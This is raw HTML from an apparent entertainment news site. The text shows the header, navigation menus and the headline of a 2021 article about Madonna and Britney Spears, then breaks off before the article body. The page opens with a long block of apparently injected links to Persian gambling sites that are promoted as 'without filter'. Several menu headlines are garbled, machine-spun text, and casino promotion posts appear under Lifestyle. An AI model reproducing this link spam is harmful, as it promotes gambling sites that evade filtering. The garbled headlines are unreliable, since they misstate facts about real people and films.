href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3558" class="post-3558 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-britney-t-shirt tag-featured tag-madonna tag-society tag-soundcloud" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/lifestyle/"><span class="zox-post-cat">Lifestyle</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-07-10">July 10, 2021</time></span>
							<meta itemprop="dateModified" content="2021-07-10"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
